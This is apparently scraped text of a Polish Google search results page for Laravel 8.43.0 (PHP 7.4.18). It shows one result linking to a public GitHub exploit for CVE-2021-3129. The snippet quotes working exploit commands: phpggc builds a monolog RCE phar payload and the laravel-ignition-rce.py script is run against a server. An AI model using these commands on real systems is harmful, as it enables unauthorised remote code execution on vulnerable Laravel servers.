 Laravel 8.43.0 (PHP v7.4.18)
Wszystko Grafika Zakupy Wideo Wiadomości Więcej Narzędzia
Około 20 700 wyników (0,31 s)
https://github.com › ambionics › lar... Tłumaczenie strony
ambionics/laravel-exploits: Exploit for CVE-2021-3129 - GitHub
php -d'phar.readonly=0' ./phpggc --phar phar -o /tmp/exploit.phar --fast-destruct monolog/rce1
system id $ ./laravel-ignition-rce.py http://localhost:8000/ ...